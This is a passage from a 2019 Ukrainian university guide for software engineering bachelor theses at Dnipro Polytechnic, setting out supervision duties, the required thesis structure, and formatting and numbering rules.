Міністерство освіти і науки України

НАЦІОНАЛЬНИЙ ТЕХНІЧНИЙ УНІВЕРСИТЕТ

«ДНІПРОВСЬКА ПОЛІТЕХНІКА»



Інститут Електроенергетики
Факультет інформаційних технологій
Кафедра програмного забезпечення комп’ютерних систем

МЕТОДИЧНІ РЕКОМЕНДАЦІЇ ДО ВИКОНАННЯ
КВАЛІФІКАЦІЙНИХ РОБІТ БАКАЛАВРІВ

напряму підготовки
121 «Програмна інженерія»

Дніпро
2019
Міністерство освіти і науки України

НАЦІОНАЛЬНИЙ ТЕХНІЧНИЙ УНІВЕРСИТЕТ

«ДНІПРОВСЬКА ПОЛІТЕХНІКА»

МЕТОДИЧНІ РЕКОМЕНДАЦІЇ ДО ВИКОНАННЯ
КВАЛІФІКАЦІЙНИХ РОБІТ БАКАЛАВРІВ

напряму підготовки
121 «Програмна інженерія»

Дніпро
НТУ «Дніпровська політехніка»
2019
Методичні рекомендації до виконання кваліфікаційних робіт бакалаврів напряму підготовки 121 «Програмна інженерія» / О.С. Шевцова, І.М. Удовик, Л.М. Коротенко; Д : НТУ «Дніпровська політехніка», 2019. – 65 с.

Автори:
О.С. Шевцова, асист.;
І.М. Удовик, , канд. техн. наук, доц.;
Л. М. Коротенко, канд. техн. наук, доц.

Затверджено методичною комісією з напряму 121 Програмна інженерія (протокол № _ від __.__.__) за поданням кафедри програмного забезпечення комп’ютерних систем (протокол № _ від __.__.__).

Методичні матеріали призначено для допомоги при виконанні студентами кваліфікаційної роботи бакалавра та відповідають галузевому стандарту вищої освіти України «Освітньо-кваліфікаційна характеристика бакалавра напряму підготовки 121 «Програмна інженерія» галузі знань 0501 «Інформатика та обчислювальна техніка»

ЗМІСТ
1. | Загальні положення…………………………………………………. | 5
2. | Тематика кваліфікаційних робіт бакалаврів………………………. | 6
3. | Завдання на кваліфікаційну роботу………………………………... | 6
4. | Складові кваліфікаційних робіт……………………………………. | 9
5 | Опис структурних елементів пояснювальної записки…………… | 9
6. | Вимоги до оформлення пояснювальної записки.............................. | 16
6.1. | Загальні вимоги................................................................................... | 16
6.2. | Нумерація............................................................................................. | 16
6.3. | Ілюстрації............................................................................................. | 17
6.4. | Таблиці................................................................................................. | 19
6.5. | Формули............................................................................................... | 21
6.6. | Примітки та виноски........................................................................... | 22
6.7. | Скорочення …………………………………………………………. | 23
6.8. | Переліки та списки............................................................................. | 24
6.9. | Посилання............................................................................................ | 26
6.10. | Список використаних джерел.......................................................... | 27
6.11. | Додатки................................................................................................ | 30
6.12. | Оформлення текстів комп’ютерних програм................................... | 31
7. | Порядок підготовки та захист кваліфікаційної роботи ................... | 31
8. | Вимоги до оформлення презентації................................................... | 32
 | Додаток А. Зразок оформлення титульного аркуша...................... | 33
 | Додаток Б. Зразок оформлення завдання ....................................... | 35
 | Додаток В. Приклад реферату........................................................... | 37
 | Додаток Г. Зразок оформлення змісту............................................. | 38
 | Додаток Д. Приклад оформлення переліку умовних позначень... | 40
 | Додаток Ж. Приклад оформлення вступу........................................ | 41
 | Додаток К. Приклад оформлення висновків.................................... | 43
 | Додаток Л. Приклад оформлення списку використаних джерел... | 45
 | Додаток М. Приклад вихідного коду комп’ютерних програм....... | 48
 | Додаток Н. Приклад відгуку керівника дипломного проекту........ | 50
 | Додаток П. Прнклад рецензії зовнішнього спеціаліста................. | 51
 | Додаток Р. Приклад оформлення переліку файлів на диску......... | 52
 | Додаток С. Приклад оформлення таблиці з продовженням........... | 53
 | Додаток Т. Приклад оформлення презентації ................................ | 55
 | Додаток У. Приклад Акту впровадження........................................ | 63
 | Список використанних джерел…………………………………….. | 64

- Загальні положення

В якості кваліфікаційної роботи бакалавра студенти виконують дипломний проект.
Кваліфікаційна робота може бути комплексною (кафедральна, міжкафедральна, міжвузівська) і виконуватись декількома студентами.
Кваліфікаційна робота вважається реальною за виконанням однієї з умов:
- тема роботи запропонована підприємством і виконується в його інтересах, а результати роботи прийняті до реалізації;
- за темою роботи наявні публікації автора, патент, рішення про публікацію, подана заявка на винахід;
- до роботи додано документи (Акти) про впровадження результатів.
Кваліфікаційну роботу виконує студент самостійно, періодично консультуючись з її керівником і керівниками розділів.
Студент-виконавець кваліфікаційної роботи повинен:
- обрати й узгодити з керівником тему роботи;
- отримати завдання на кваліфікаційну роботу;
- самостійно виконувати кваліфікаційну роботу спираючись на матеріали виробничої практики, методичне та інформаційне забезпечення;
- систематично відвідувати консультації керівника роботи і керівників розділів;
- сприймати зауваження та оперативно виконувати методичні вказівки керівників;
- щотижня інформувати керівника про хід виконання завдання на кваліфікаційну роботу;
- подати кваліфікаційну роботу на перевірку керівникам розділів, отримати оцінку за виконання кожного розділу;
- подати готовий матеріал на перевірку керівнику роботи не пізніше ніж за чотири дні до захисту;
- отримати зовнішню рецензію на кваліфікаційну роботу;
- підготувати доповідь про основні положення кваліфікаційної роботи;
- сформулювати відповіді на зауваження керівника роботи, керівників розділів, рецензента;
- відповідно до графіка захистити роботу на засіданні ДЕК, дотримуючись регламенту;
- отримати документ, що засвідчує рівень вищої освіти й кваліфікацію.
Кандидатури керівників кваліфікаційних робіт (викладачі університету або досвідчені фахівці підприємств, установ та організацій) затверджуються наказом ректора.
Керівник кваліфікаційної роботи повинен:
- видати актуальну тему кваліфікаційної роботи, яка відповідає вимогам освітньо-кваліфікаційної характеристики фахівця напряму підготовки, спеціальності;
- видати завдання на кваліфікаційну роботу із зазначенням термінів виконання розділів та подання роботи на розгляд ДЕК;
- керувати виконанням кваліфікаційної роботи;
- скласти графік консультацій;
- контролювати якість виконання роботи;
- розв’язувати спірні питання, що виникають між випускником і керівниками розділів;
- доповідати на засіданні кафедри про виконання дипломниками календарного плану завдання;
- при суттєвому відхиленні від календарного плану порушувати питання про призупинення дипломування;
- перевірити кваліфікаційну роботу й оцінити її;
- написати аргументований відгук на кваліфікаційну роботу й направити її на рецензування;
- повернути студенту роботу не пізніше ніж за два дні до захисту;
- провести підготовку студента до захисту кваліфікаційної роботи;
- бути присутнім під час захисту роботи та оголосити свій відгук на засіданні ДЕК.
Керівників виконання окремих розділів призначають завідувачі профільних кафедр за погодженням із завідувачами випускових кафедр.
Нормоконтроль кваліфікаційних робіт здійснює завідувач випускової кафедри або спеціально призначений методичною комісією напряму підготовки (спеціальності) викладач.
Відповідальність за якісну та вчасну підготовку кваліфікаційних робіт несе випускова кафедра, що зобов’язана створити здобувачеві відповідні умови, надати методичне та інформаційне забезпечення.

- Тематика кваліфікаційних робіт бакалаврів

Номенклатура тематики повинна забезпечувати індивідуалізацію завдання на кваліфікаційну роботу та можливість вільного вибору теми студентом.
Тематика атестаційних бакалаврських робіт має ґрунтуватися переважно на конкретних матеріалах і орієнтуватися на Освітньо-кваліфікаційну характеристику (ОКХ) відповідного напряму підготовки бакалавра.
Студент має право запропонувати на розгляд випускаючої кафедри власну тему кваліфікаційної роботи.
Формулювання теми кваліфікаційної роботи повинно бути конкретним і містити позначення процедури діяльності та продукт, що має бути отриманим в результаті виконання роботи.
Теми кваліфікаційних робіт бакалаврів затверджуються наказом ректора. Для комплексних кваліфікаційних робіт призначається головний керівник і керівники частин.

- Завдання на кваліфікаційну роботу

Завдання на кваліфікаційну роботу – узагальнені проблемні ситуації, які подані в ОКХ (Таблиця 1) у вигляді функцій, типових завдань діяльності та умінь бакалаврів.
У ході формування завдань необхідно враховувати таке:
– виробничі завдання бакалавра – діяльність відповідно до заданого алгоритму, що містить процедуру часткового конструювання відповідних рішень;
– випускні роботи бакалаврів можуть ґрунтуватися на виконанні випускниками курсових робіт і проектів і готуватися до захисту в завершальний період теоретичного навчання.
Завдання на кваліфікаційну роботу бакалавра повинне орієнтувати на вирішення задач діагностичного класу , що потребують не тільки вибору, але й перетворення відомих методів рішень для нових (нестандартних) умов.

Таблиця 1

Виробничі функції, типові задачі діяльності, уміння та компетенції, якими повинні володіти бакалаври напряму підготовки 050103 «Програмна інженерія» галузі знань 0501 «Інформатика та обчислювальна техніка» згідно ОКХ

Назва виробничої функції | Назва типової задачі діяльності | Зміст уміння
1. Проектувальна | Збирання та аналіз потреб і вимог користувачів, визначення функціональних вимог системи, що проектується | Володіти методами системного аналізу
1. Проектувальна |  | Визначати джерела вимог і забезпечувати процес їх витягання
1. Проектувальна |  | Розробляти специфікації вимог користувачів
1. Проектувальна | Управління вимогами | Здійснювати аналіз вимог, розробляти специфікацію програмних вимог, виконувати їхню верифікацію та атестацію
1. Проектувальна | Управління вимогами | Моделювати різні аспекти системи для створення ПЗ
1. Проектувальна | Проектування ПЗ | Проектувати компоненти архітектурного рішення
1. Проектувальна | Проектування ПЗ | Проектувати людино-машинний інтерфейс
1. Проектувальна | Конструювання ПЗ | Володіти основами конструювання ПЗ
1. Проектувальна | Конструювання ПЗ | Володіти методами та технологіями організації та застосування даних
1. Проектувальна | Конструювання ПЗ | Володіти методами та технологіями об'єктно-орієнтованого програмування
Закінч. табл.1

Назва виробничої функції | Назва типової задачі діяльності | Зміст уміння
 |  | Проектувати та реалізовувати бази даних
 |  | Застосовувати та створювати компоненти багаторазового використання
 |  | Розв'язувати математичні та фізичні задачі шляхом створення відповідних застосувань
2. Організаційна | Участь у процесах професійного спілкування | Аргументовано переконувати у правильності пропонованого рішення, вміти донести до інших свою позицію
2. Організаційна | Участь у процесах професійного спілкування | Домовлятися з партнерами про базові угоди
2. Організаційна | Участь у процесах професійного спілкування | Приймати етичні рішення при зіткненні з етичними дилемами
3. Управлінська | Участь у процесах управління програмною інженерією | Володіти основами управління проектами
4. Технологічна | Верифікація та атестація ПЗ | Визначати та вимірювати атрибути якості
4. Технологічна | Верифікація та атестація ПЗ | Здійснювати модульне та комплексне тестування ПЗ
4. Технологічна | Верифікація та атестація ПЗ | Застосовувати емпіричні методи та засоби інженерії ПЗ
4. Технологічна | Розробка документації | Створювати чітку, стислу та точну технічну документацію у відповідності до стандартів
4. Технологічна | Застосування стандартного апаратного та програмного забезпечення | Використовувати можливості апаратного забезпечення
4. Технологічна |  | Використовувати можливості операційних систем
4. Технологічна |  | Використовувати можливості офісних і мережевих програмних систем
4. Технологічна | Підтримка інформаційної безпеки | Забезпечувати захищеність програм і даних від несанкціонованих дій
- Складові кваліфікаційних робіт

Дипломний проект має у своєму складі пояснювальну записку і презентацію (демонстраційний матеріал) для доповіді на засіданні ДЕК.
Структура пояснювальної записки кваліфікаційної роботи умовно поділяється на вступну, основну частини і додатки.
Вступна частина включає:
– титульний аркуш;
– завдання на кваліфікаційну роботу;
– реферат;
– перелік умовних позначень;
– зміст;
– вступ.
Основна частина включає:
РОЗДІЛ 1. Аналіз стану рішення проблеми (за матеріалами вітчизняних і зарубіжних публікацій) та постановка завдання.
РОЗДІЛ 2. Обґрунтування, вибір та реалізація методів вирішення проблеми.
РОЗДІЛ З. Економічний розділ.
Також до основної частини належать:
– висновки щодо отриманих у роботі результатів;
– список використаних джерел.
Додатки включають необхідну кількість частин:
Додаток ____.. …………………………………………………………..
…………………………………………………………………………….
Додаток ____. Текст вихідного коду програми.
Додаток . Відгук керівника економічного розділу.
Додаток . Перелік файлів на диску.
Відгук керівника кваліфікаційної роботи.
Рецензія.
Презентація дипломного проекту повинна бути електронною (відеоматеріали, мультимедіа тощо) та може включати елементи графічного (на папері, фоліях тощо) або натурного (моделі, макети, зразки виробів і под.) демонтраційного матеріалу.

5. Опис структурних елементів пояснювальної записки

Титульний аркуш виконується за формою Додатку А.
Завдання на дипломний проект виконується за формою Додатку Б.
Реферат подається на окремих сторінках – українською та англійською мовами. Реферат має бути стислим, інформативним з суттєвими відомостями про кваліфікаційну роботу та повинен містити:
- відомості про обсяг пояснювальної записки (загальна кількість сторінок), кількість ілюстрацій, таблиць, додатків, кількість джерел згідно з переліком посилань (відомості наводять, включаючи дані додатків);
- текст реферату;
- перелік ключових слів.
Послідовність викладення реферату:
- об’єкт дослідження або розробки;
- мета кваліфікаційної роботи;
- методи дослідження та апаратура;
- основні конструктивні, технологічні й техніко-експлуатаційні характеристики та показники;
- практичне значення роботи та висновки;
- прогнозні припущення про розвиток об’єкту дослідження або розробки.
Структурні частини реферату, в яких відсутні відомості, випускають.
Обсяг реферату – до 500 слів. Реферат повинен уміщуватися на одній сторінці формату А4, міжрядковий інтервал – одинарний (1пт), вирівнювання тексту – «По ширині», відступ першого рядка абзацу – 1 см, інтервал між абзацами – 0 пт. Використовується шрифт Times New Roman текстового редактора Word розміром (кеглем) 14 пт.
Ключові слова, що є визначальними для розкриття суті кваліфікаційної роботи, наводять після тексту реферату великими літерами в називному відмінку в рядок через коми, перелік їх повинен містити від 5 до 15 слів (словосполучень).
Приклад структури та змісту реферату наведено в Додатку В.
Зміст починається з нової сторінки. Зміст подається на наступному після двох рефератів аркуші, він повинен включати такі пункти із зазначенням сторінок цих матеріалів:
- реферат українською;
- реферат англійською;
- перелік умовних позначень;
- вступ;
- найменування всіх розділів, підрозділів, пунктів (підпунктів, якщо вони мають заголовки) основної частини роботи;
- висновки;
- список використаних джерел;
- найменування додатків.
Зразок оформлення змісту наведено в Додатку Г.
Перелік умовних позначень подається після змісту з нового аркушу. Він повинен містити пояснення всіх рідко застосовуваних у роботі умовних позначень, символів, скорочень і термінів.
Зразок оформлення переліку умовних позначень наведено в Додатку Д.
Вступ розміщують з нової сторінки. У вступі викладають:
- зв’язок проблеми, що вирішується, з об’єктом діяльності фахівця напряму, спеціальності;
- мету кваліфікаційної роботи та галузь застосування;
- обґрунтування актуальності теми;
- конкретизацію постановки завдання кваліфікаційної роботи.
Орієнтовний обсяг вступу – 1,5-2 сторінки.
Приклад оформлення вступу наведено в Додатку Ж.
Основна частина пояснювальної записки складається з трьох складових, поділяючи матеріал на відповідні розділи.
Суть розділів пояснювальної записки – викладання відомостей про об’єкт розроблення або дослідження, які необхідні та достатні для розкриття сутності цієї кваліфікаційної роботи та її результатів, які по складності відповідають вимогам до компетенцій бакалавра.
Особлива увага приділяється новизні результатів відносно аналогів, питанням сумісності, взаємозамінності, надійності, безпеки, екології, ресурсозбереження.
Основна частина не повинна містити дублювання, описового матеріалу, стереотипних рішень, які не впливають на суть кваліфікаційної роботи.
- Перший розділ має назву «АНАЛІЗ ПРЕДМЕТНОЇ ГАЛУЗІ ТА ПОСТАНОВКА ЗАВДАННЯ» та включає такі підрозділи:
- 1. Загальні відомості з предметної галузі.
1.2. Призначення розробки та галузь застосування.
  - Підстави для розробки.
  - Постановка завдання.
  - Вимоги до програми або програмного виробу.
Наявність всіх підрозділів та пунктів першого розділу є обов’язковою та не може змінюватися.
  - У підрозділі «Загальні відомості з предметної галузі» розглядається сучасний стан проблеми (аналіз аналогів, ступінь розв’язання завдань, технічні протиріччя, прогалини знань в цій галузі, нездійснені вимоги до виробів чи розробок наукового, організаційного або іншого характеру), вказується назва, характеристика галузі застосування програми або програмного виробу та об'єкта, в якому використовують програму або програмний виріб.
  - Підрозділ «Призначення розробки та галузь застосування» починається повною назвою розробленої системи або програми, вводиться основна термінологія, що містить ключові слова, причини виникнення необхідності розробки програмного забезпечення, а також галузі, в яких може застосовуватися система, що розроблюється.
  - У підрозділі «Підстави для розробки» повинні бути вказані:
- документ (документи), на підставі яких ведеться розробка;
- організація, що затвердила цей документ, і дата його затвердження;
- найменування і (або) умовне позначення теми розробки.
  - Підрозділ «Постановка завдання» призначений для опису характеристик завдання та умов, необхідних для його вирішення. Він повинен охоплювати всі завдання системи. Зміст постановки завдання має включати інформацію за такими пунктами:
- мета, призначення, техніко-економічну (організаційно-технічну) сутність завдання та обґрунтування доцільності його рішення;
- перелік об'єктів (технологічних об'єктів управління, підрозділів, підприємств тощо), у ході управління якими використовують розроблену систему,
- опис структури об'єктів інформаційної системи і перелік показників, що характеризують її стан;
- опис призначення вихідної інформації;
- вимоги до організації збору та передачі в обробку вхідної інформації, до порядку її контролю і коригування;
- умови, при яких припиняється розв'язання завдання автоматизованим способом;
- зв'язок даної системи з іншими задачами;
- розподіл функцій між персоналом і технічними засобами при різних ситуаціях вирішення завдань системи.
Залежно від призначення і специфічних особливостей створюваного програмного продукту допускається включати в цей підрозділ додаткові відомості, вимоги до змісту яких не встановлені цим стандартом.
1. 5. Підрозділ «Вимоги до програми або програмного виробу» повинен містити такі пункти:
1.5.1. Вимоги до функціональних характеристик.
1.5.2. Вимоги до інформаційної безпеки.
1.5.3. Вимоги до складу та параметрів технічних засобів.
1.5.4. Вимоги до інформаційної та програмної сумісності.
Всі вимоги, які висуваються до пунктів цього підрозділу, повинні обґрунтовуватися.
1.5.1. У пункті «Вимоги до функціональних характеристик» повинні бути вказані вимоги до складу виконуваних функцій, організації вхідних та вихідних даних, часовим характеристикам тощо. Не обов'язково вказувати повний склад і структур даних. Мова йде про загальні питання організації, збору даних, їх подання. Наприклад, дані повинні вводитися шляхом сканування текстових документів; дані повинні вводитися користувачем в діалоговому режимі. Якщо мова йде про затверджені форми (документи) представлення даних, то вони повинні додаватися.
1.5.2. У пункті «Вимоги до інформаційної безпеки» повинні бути вказані вимоги до забезпечення надійного функціонування (забезпечення сталого функціонування, контроль вхідної і вихідної інформації, час відновлення після відмови, захист від несанкціонованого доступу, захист від копіювання ПЗ тощо.) та забезпечення контролю та цілісності даних системи.
1.5.3. У пункті «Вимоги до складу та параметрів технічних засобів» вказують необхідний склад технічних засобів, для яких розроблюється ПЗ, із зазначенням їх основних технічних характеристик та параметрів.
1.5.4. У пункті «Вимоги до інформаційної та програмної сумісності» повинні бути вказані вимоги до інформаційних структур, вихідних кодів, мов програмування та програмних засобів, використаних для створення та функціонування розробленої системи.
2. Другий розділ має назву «ПРОЕКТУВАННЯ ТА РОЗРОБКА ПРОГРАМНОГО ПРОДУКТУ» та включає наступні підрозділи:
  - Функціональне призначення програми.
  - Опис застосованих математичних методів.
  - Опис використаної архітектури та шаблонів проектування.
  - Опис використаних технологій та мов програмування.
  - Опис структури програми та алгоритмів її функціонування.
  - Обґрунтування та організація вхідних та вихідних даних програми.
  - Опис розробленого програмного продукту.
Наявність всіх перелічених семи підрозділів другого розділу є обов’язковою.
2.1. У підрозділі «Функціональне призначення програми» йдеться про функціональне та експлуатаційне призначення програми, або програмного виробу. Функціональне призначення визначає функції програми, наприклад, ведення бази даних про співробітників підприємства, їх посадових інструкціях, зарплати тощо. Експлуатаційне призначення визначає, що дає інформаційна система з точки зору замовника: можливість скорочення чисельності персоналу, автоматизує ручну працю, дозволяє виконувати нові види робіт і послуг тощо.
2.2. У підрозділі «Опис застосованих математичних методів» повинні бути наведені всі використані математичні методи, приклади та умови їх застосування в розробленій системі. Якщо таких методів не використовується, то ця інформація повинна бути вказана в тексті цього підрозділу.
2.3. Підрозділ «Опис використаної архітектури та шаблонів проектування» має містити обґрунтування та опис архітектури програмного забезпечення, що використовується для розробки та функціонування програмного додатку (клієнт-сервер, MVC, і т.п.), а також обґрунтування та вибір моделі життєвого циклу програмного забезпечення.
2.4. Підрозділ «Опис використаних технологій та мов програмування» має містити загальний огляд наявних методів, технологій і мов програмування та обґрунтування їх вибору на підставі проведених розрахунків і (або) аналізів.
2.5. Підрозділ «Опис структури програми та алгоритмів її функціонування» має містити таку інформацію:
- опис логічної структури програми або програмного виробу з описом функцій її складових частин і зв'язку між ними;
- опис алгоритму та (або) функціонування програми з обґрунтуванням вибору схеми алгоритму розв'язання завдання;
- опис структури бази даних програми за її наявності;
- зв'язок програми з іншими програмами, якщо він існує.
2.6. У підрозділі «Обґрунтування та організація вхідних та вихідних даних програми» повинні бути вказані:
- характер, організація і попередня підготовка вхідних даних;
- характер і організація вихідних даних;
- формат, опис і спосіб кодування вхідних та вихідних даних.
Не обов'язково вказувати повний склад і структури даних. Йдеться про загальні питання організації, збору даних, їх подання. Наприклад, дані повинні вводитися сканером з текстових документів, або дані повинні вводитися користувачем в діалоговому режимі. Якщо мова йде про затверджені форми (документи) представлення даних, то вони повинні додаватися.
2.7. Підрозділ «Опис розробленого програмного продукту» містить інформацію про продукт. Він призначений для користувачів, замовника, програмістів тощо. Для повної інформації про роботу розробленого програмного продукту в цьому підрозділі повинні бути розкриті такі пункти:
    - Використані технічні засоби.
    - Використані програмні засоби.
    - Виклик та завантаження програми.
2.7.4. Опис інтерфейсу користувача.
У цьому підрозділі повинні бути подані всі відомості про програму, які можуть знадобитися під час її супроводження та експлуатації.
2.7.1. У пункті «Використані технічні засоби» наводиться опис складу технічних засобів, типів електронних обчислювальних машин і пристроїв, які використовуються для роботи системи.
2.7.2. У пункті «Використані програмні засоби» наводиться опис операційних систем та програмних засобів, за допомогою яких забезпечується функціонування розробленої системи.
2.7.3. У пункті «Виклик та завантаження програми» йдеться про спосіб виклику програми з відповідного носія даних та умови його завантаження. Допускається вказувати відомості про використання оперативної пам'яті та обсяг програми.
2.7.4. У пункті «Опис інтерфейсу користувача» має бути подано розгорнуту систему меню з описом управління діалогом (з урахуванням всіх можливостей роботи системи) та ілюстрації наявних результатів роботи розробленої інформаційної системи.
Залежно від особливостей програми, окрім зазначених вище чотирьох обов’язкових пунктів підрозділу, допускається вводити такі додаткові пункти:
- пункт «Порядок роботи з програмою» призначений для опису технології роботи з програмою і порядок виконання самої програми. Тут слід описати весь технологічний ланцюжок із зазначенням термінів, виконавців, програмних і технічних засобів;
- пункт «Повідомлення» має відображати всі повідомлення про НЕ-штатні ситуації у такому вигляді:
а) текст повідомлення;
б) для кого призначене (оператора, користувача, програміста тощо);
в) опис ситуації;
г) рекомендовані дії.
Всі обов’язкові підрозділи другого розділу, залежно від свого вмісту, можуть містити додаткові пункти та підпункти, що не вказані в даному змісті, але, на думку виконавця кваліфікаційної роботи, є доцільними і в більшою мірою відображатимуть суть пояснювальної записки.
- Третій розділ має назву «Економічний розділ» та призначений для розрахунку трудомісткості та вартості розробленого програмного продукту. Консультації з виконання та оцінювання результатів розрахунків економічного розділу проводяться призначеним викладачем на кафедрі Прикладної економіки та підприємства.
Залежно від особливостей інформаційної системи, програми або програмного виробу, в окремих (виняткових) випадках за згодою керівника дипломного проекту та нормоконтролера допускається уточнювати зміст розділів, вводити нові підрозділи або об'єднувати окремі з них.
Висновки розміщують безпосередньо після третього (економічного) розділу кваліфікаційної роботи на окремому аркуші.
У висновках наводять оцінку одержаних результатів відносно аналогів, висвітлюють досягнутий ступінь новизни, практичне, наукове значення результатів, прогнозні припущення про подальший розвиток об’єкту дослідження або розроблення, відомості з економічного розділу.
Текст висновків може поділятись на пункти. Загальний обсяг має становити 1-2 сторінки.
Приклад оформлення висновку наведено в Додатку К.
Список використаних джерел. Перелік джерел, на які є посилання в основній частині, наводять слідом за висновками, починаючи з нової сторінки. Кількість повинна бути не менш, ніж 20 пунктів.
Приклад оформлення списку використаних джерел наведено в Додатку Л.
Додатки містять в собі матеріал, який є необхідним для повноти пояснювальної записки і не може бути розміщений в основній частині через великий обсяг або спосіб відтворення.
Типи додатків:
- додаткові ілюстрації або таблиці;
- проміжні математичні доведення, формули, розрахунки;
- протоколи випробувань;
- методики;
- тексти вихідних кодів комп’ютерних програм, розроблених у ході виконання кваліфікаційної роботи;
- додатковий перелік джерел, які можуть викликати зацікавлення;
- опис нової апаратури і приладів, що використовувались;
- відгук керівника економічного розділу;
- перелік файлів на диску з поясненням їх призначення Додаток Р.
Приклад відгуку керівника дипломного проекту наведено в Додатку Н, а рецензії зовнішнього спеціаліста в Додатоку П. Ці документи до загального тексту пояснювальної записки не підшиваються, а вкладаються окремо.

6. Вимоги до оформлення пояснювальної записки
6.1. Загальні вимоги

Мовою дипломного проекту бакалавра повинна бути державна мова або будь-яка європейська. При цьому не допускається суміші різних мов в оформленні текстового документа пояснювальної записки. Винятком може стати лише використання ілюстрацій, що відображають інтерфейс програмного продукту або використаних технологій, мова яких відрізняється від основної.
У тексті пояснювальної записки треба використовувати одиниці СI.
Текст роботи необхідно друкувати, залишаючи поля таких розмірів: ліве – не менше 25 мм, праве – не менше 15 мм, верхнє – не менше 20 мм, нижнє – не менше 20 мм. Вирівнювання тексту в рядку – «По ширині».
Роботу друкують з використанням шрифтів текстового редактора Word з полуторним (1,5 пт) міжрядковим інтервалом. При цьому використовується шрифт Times New Roman текстового редактора Word розміром (кеглем) 14 пт. Відступ першого рядка абзацу має становити 1 см. Додаткової відстані між абзацами, окрім встановленого міжрядкового інтервалу, не встановлюється. У роботі не допускається виділення фрагментів тексту іншими шрифтами, кольорами, підкреслюванням та інше, окрім спеціально зазначених випадків (назва таблиці, заголовки розділів, підрозділів, виноски).
Заголовки структурних частин роботи «РЕФЕРАТ», «ЗМІСТ», «Перелік умовних позначень», «ВСТУП», «РОЗДІЛ», «ВИСНОВКИ», «СПИСОК ВИКОРИСТАНИХ ДЖЕРЕЛ» друкують прописними (великими) літерами з вирівнюванням тексту «По центру», а «ДОДАТОК» - з вирівнюванням тексту «З правого краю». Заголовки підрозділів, пунктів та підпунктів друкують рядковими (малими) літерами (крім першої великої) з відступу першого рядка абзацу, що дорівнює 1 см. Крапку в кінці заголовка не ставлять. Якщо заголовок складається з двох або більше речень, їх розділяють крапкою. Переноси частин слів у заголовках дипломного проекту не допускаються, слова переносяться повністю.
Всі заголовки структурних частин, розділів, підрозділів і пунктів виділяють жирним шрифтом. Відстань між заголовком та наступним або попереднім текстом повинна становити розмір одного рядка (14пт). Не можна розміщувати заголовок у нижній частині сторінки, якщо після нього залишається тільки один рядок тексту.
Кожну структурну частину роботи треба починати з нової сторінки.

6.2. Нумерація

Першою сторінкою роботи є титульний аркуш, який включають до загальної нумерації сторінок. На титульному аркуші номер сторінки не ставлять.
Нумерацію сторінок, розділів, підрозділів, пунктів, підпунктів, рисунків, таблиць, формул подають арабськими цифрами без знака №..
Сторінки роботи нумеруються в нижній частині аркуша, вирівнювання – «По центру», зі збереженням наскрізної нумерації всього тексту.
Структурні елементи з назвами «РЕФЕРАТ», «ЗМІСТ», «Перелік умовних позначень», «ВСТУП», «ВИСНОВКИ», «СПИСОК ВИКОРИСТАНИХ ДЖЕРЕЛ», «ДОДАТОК» не нумерують. Звертаємо увагу на те, що всі аркуші, на яких розміщені згадані структурні частини роботи, нумерують звичайним чином. Не нумерують лише їх заголовки, тобто не можна друкувати: «1. ВСТУП» або «Розділ 6. ВИСНОВКИ».
Розділи, підрозділи, пункти та підпункти нумеруються наступним чином:
- номер розділу ставлять після слова «РОЗДІЛ», після номера крапку не ставлять, потім з нового рядка друкують заголовок розділу (рис. 1):

РОЗДІЛ 1
АНАЛІЗ ПРЕДМЕТНОЇ ОБЛАСТІ ТА ПОСТАНОВКА ЗАДАЧІ
Рис. 1. Приклад оформлення розділу роботи

- підрозділи нумерують у межах кожного розділу. Номер підрозділу складається з номера розділу і порядкового номера підрозділу, між якими ставлять крапку. В кінці номера підрозділу повинна стояти крапка, наприклад: "2.3." (третій підрозділ другого розділу). Потім у тому ж рядку наводять заголовок підрозділу (рис.2):

2.3. Назва третього підрозділу другого розділу

Текст текст текст текст текст текст текст текст текст текст текст текст текст текст текст текст текст текст текст текст текст текст текст текст текст текст текст текст текст текст.
Рис. 2. Приклад оформлення підрозділу роботи

- пункти нумерують у межах кожного підрозділу. Номер пункту складається з порядкових номерів розділу, підрозділу, пункту, між якими ставлять крапку. У кінці номера повинна стояти крапка, наприклад: "1.3.2." (другий пункт третього підрозділу першого розділу). Потім у тому ж рядку наводять заголовок пункту.
Підпункти нумерують у межах кожного пункту за такими ж правилами, як пункти.

6.3. Ілюстрації

Ілюструють роботу, виходячи із певного загального задуму, за ретельно продуманим тематичним планом, що допомагає уникнути ілюстрацій випадкових, пов'язаних із другорядними деталями тексту і запобігти невиправданим пропускам ілюстрацій до найважливіших тем. Кожна ілюстрація має відповідати тексту, а текст – ілюстрації.
Основними видами ілюстративного матеріалу в роботі є: креслення, технічний рисунок, схема, фотографія, діаграма і графік.
Ілюстрації можуть бути розташовані в тексті документа або додатках. Їх необхідно розміщувати безпосередньо після тексту, в якому вони згадуються вперше, або на наступній сторінці. Ілюстрації, розміщені на окремих сторінках роботи, включають до загальної нумерації сторінок.
Ілюстрації позначають словом «Рис.» і нумерують арабськими цифрами послідовно в межах розділу, за винятком ілюстрацій, поданих у додатках. Номер ілюстрації повинен складатися з номера розділу і порядкового номера ілюстрації, між якими ставиться крапка. Наприклад: Рис.1.2.означає (другий рисунок першого розділу).
Номер ілюстрації, її назва і пояснювальні підписи розміщують послідовно під ілюстрацією. Якщо в розділі роботи подано одну ілюстрацію, то її нумерують за загальними правилами.
Підпис під ілюстрацією має три основних елементи:
- Найменування графічного сюжету, що позначається скороченим словом «Рис.».
- Порядковий номер ілюстрації, який вказується без знаку № арабськими цифрами.
- Тематичний заголовок ілюстрації, що містить текст із якомога стислою характеристикою зображеного. Наприклад, третій рисунок першого розділу (рис. 1.3) матиме такий підпис під ілюстрацією: «Рис. 1.3. Вибір програмних засобів».
Ілюстрацію, разом з підписом розміщують з вирівнюванням «По центру» (рис. 3), формат обтікання текстом – «Перед текстом».

